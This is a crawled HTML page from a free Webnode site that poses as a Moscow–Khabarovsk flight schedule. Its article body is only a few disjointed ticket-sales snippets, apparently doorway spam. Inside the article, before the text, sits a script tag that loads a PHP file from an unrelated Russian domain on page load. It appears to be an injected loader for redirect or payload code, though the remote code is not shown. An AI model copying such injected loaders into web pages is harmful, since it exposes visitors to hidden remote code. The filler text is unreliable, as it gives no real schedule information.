

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/samolet-moskva-khabarovsk-raspisanie/
body_size: 7658
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="самолет, москва, хабаровск, расписание">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/samolet-moskva-khabarovsk-raspisanie/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Самолет Москва Хабаровск расписание :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#h2fio98144 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#ai7l965a {position: relative;top: -14px;}* html #ai7l965a { top: -11px; }#ai7l965a a { text-decoration: none !important; }#ai7l965a a:hover { text-decoration: underline !important; }#evqga4we3 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #evqga4we3 { height: 36px; }#evqga4we3:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#nb3krlk6ie2f { display: none; }#g0ka87k1219g {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#g0ka87k1219g a {color: #ffffff !important;}#n2bdkb1t9c {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#e4hdna35h62 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#a045kl7e7xe { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#n2bdkb1t9c:hover { color: #36322D !important; text-decoration: none !important; }#n2bdkb1t9c:hover #e4hdna35h62 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#n2bdkb1t9c:hover #a045kl7e7xe { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#b6e051b729d769 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#dagf74a05gb1ho {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #evqga4we3 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #evqga4we3:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #b6e051b729d769 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #dagf74a05gb1ho { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #e4hdna35h62 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #a045kl7e7xe { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #n2bdkb1t9c:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #n2bdkb1t9c:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Самолет Москва Хабаровск расписание</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Самолет Москва Хабаровск расписание</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 22:53</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div>
<p align="left">Расписание самолетов и рейсов авиакомпаний. Список расписаний самолетов по самым.</p>
<p align="left">Хотите быстро купить билеты на самолет? Добро пожаловать на сайт Самолет ТВ! Здесь вы...</p>
</div>
<div>
<p align="left">Актуальное расписание авиарейсов и стоимость авиабилетов всех стран мира. Купить и...</p>
</div>
<div>
<p align="left">Любые билеты, любой авиакомпании - быстро и удобно на сайте Авиакасса.</p>
</div>
<div>
<p align="left">Выбери среди 750 авиакомпаний самые дешевые авиабилеты. Экономь до 50%!</p>
<p align="left">Как купить билет на самолет дешево - Расписания самолетов из и по России: расписание рейсов.</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82/" rel="tag">самолет</a>
		<span>|</span>
<a href="/tags/%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0/" rel="tag">москва</a>
		<span>|</span>
<a href="/tags/%D1%85%D0%B0%D0%B1%D0%B0%D1%80%D0%BE%D0%B2%D1%81%D0%BA/" rel="tag">хабаровск</a>
		<span>|</span>
<a href="/tags/%D1%80%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5/" rel="tag">расписание</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200001232"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/samolet-moskva-khabarovsk-raspisanie/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200001232').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="evqga4we3" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="nb3krlk6ie2f">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="h2fio98144"><span id="ai7l965a">&nbsp;</span></div><div id="g0ka87k1219g" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="dagf74a05gb1ho"><!-- / --></div><div id="b6e051b729d769"><div><strong id="gg1en2o34b6338">Webnode, инновационный конструктор</strong><br /><span id="fnajuim515">Создайте привлекательный сайт даром!</span></div><span id="n2bdkb1t9c"><span id="a045kl7e7xe"><!-- / --></span><span id="e4hdna35h62">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var aadaca439 = {sig: $('h2fio98144'),prefix: $('ai7l965a'),btn : $('evqga4we3'),win : $('g0ka87k1219g'),winLeft : $('dagf74a05gb1ho'),winLeftT : $('cga7911bb'),winLeftB : $('e51g3e653'),winRght : $('b6e051b729d769'),winRghtT : $('df94acfc29'),winRghtB : $('dleb4ga65b4e3'),tryBtn : $('n2bdkb1t9c'),tryLeft : $('a045kl7e7xe'),tryRght : $('e4hdna35h62'),text : $('fnajuim515'),title : $('gg1en2o34b6338')};aadaca439.sig.appendChild(aadaca439.btn);var e3525ab71=0,jipbe42mhg=0,e5a3jlaktvdhb=0,ic1cnaraba0e85,io2k067l8n=$$('.rbcSignatureText')[0],gn96f56n1vne=false,fjhr48x76;function d9ad17i1bedg(){if (!gn96f56n1vne && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',aadaca439.sig.getElementsByTagName('a')[0].innerHTML);gn96f56n1vne=true;}aadaca439.win.show();e5a3jlaktvdhb=aadaca439.tryLeft.offsetWidth+aadaca439.tryRght.offsetWidth+1;aadaca439.tryBtn.style.width=parseInt(e5a3jlaktvdhb)+'px';aadaca439.text.parentNode.style.width = '';aadaca439.winRght.style.width=parseInt(20+e5a3jlaktvdhb+Math.max(aadaca439.text.offsetWidth,aadaca439.title.offsetWidth))+'px';aadaca439.win.style.width=parseInt(aadaca439.winLeft.offsetWidth+aadaca439.winRght.offsetWidth)+'px';var wl=aadaca439.sig.offsetLeft+aadaca439.btn.offsetLeft+aadaca439.btn.offsetWidth-aadaca439.win.offsetWidth+12;if (wl<10){wl=10;}aadaca439.win.style.left=parseInt(wl)+'px';aadaca439.win.style.top=parseInt(jipbe42mhg-aadaca439.win.offsetHeight)+'px';clearTimeout(ic1cnaraba0e85);}function cb3e1a2bv5(){ic1cnaraba0e85=setTimeout('aadaca439.win.hide()',1000);}function d37dd39a19fb7a(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;aadaca439.sig.show();e3525ab71=0;jipbe42mhg=0;if (io2k067l8n&&io2k067l8n.offsetParent){var obj=io2k067l8n;do{e3525ab71+=obj.offsetLeft;jipbe42mhg+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){aadaca439.sig.style.color = $('rbcFooterText').getStyle('color');aadaca439.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}aadaca439.sig.style.width=parseInt(aadaca439.prefix.offsetWidth+aadaca439.btn.offsetWidth)+'px';if (e3525ab71<0||e3525ab71>document.body.offsetWidth){e3525ab71=(document.body.offsetWidth-aadaca439.sig.offsetWidth)/2;}if (e3525ab71>(document.body.offsetWidth*0.55)){aadaca439.sig.style.left=parseInt(e3525ab71+(io2k067l8n?io2k067l8n.offsetWidth:0)-aadaca439.sig.offsetWidth)+'px';}else{aadaca439.sig.style.left=parseInt(e3525ab71)+'px';}if (jipbe42mhg<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){jipbe42mhg=ph-5-aadaca439.sig.offsetHeight;}aadaca439.sig.style.top=parseInt(jipbe42mhg-5)+'px';}function b58c2c4610gc(){if (fjhr48x76){clearTimeout(fjhr48x76);}fjhr48x76 = setTimeout('d37dd39a19fb7a()', 10);}Event.observe(window,'load',function(){if (aadaca439.win&&aadaca439.btn){if (io2k067l8n){if (io2k067l8n.getElementsByTagName("a").length > 0){aadaca439.prefix.innerHTML = io2k067l8n.innerHTML + '&nbsp;';}else{aadaca439.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+io2k067l8n.innerHTML + '</a>&nbsp;';}io2k067l8n.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}d37dd39a19fb7a();setTimeout(d37dd39a19fb7a, 500);setTimeout(d37dd39a19fb7a, 1000);setTimeout(d37dd39a19fb7a, 5000);Event.observe(aadaca439.btn,'mouseover',d9ad17i1bedg);Event.observe(aadaca439.win,'mouseover',d9ad17i1bedg);Event.observe(aadaca439.btn,'mouseout',cb3e1a2bv5);Event.observe(aadaca439.win,'mouseout',cb3e1a2bv5);Event.observe(aadaca439.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*bb3t51i2au4igo*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', b58c2c4610gc);Event.observe(document.body, 'resize', b58c2c4610gc);RubicusFrontendIns.addObserver({onResize: b58c2c4610gc});RubicusFrontendIns.addObserver({onContentChange: b58c2c4610gc});RubicusFrontendIns.addObserver({onLightboxUpdate: d37dd39a19fb7a});Event.observe(aadaca439.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',aadaca439.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(aadaca439.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.191.156.206'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>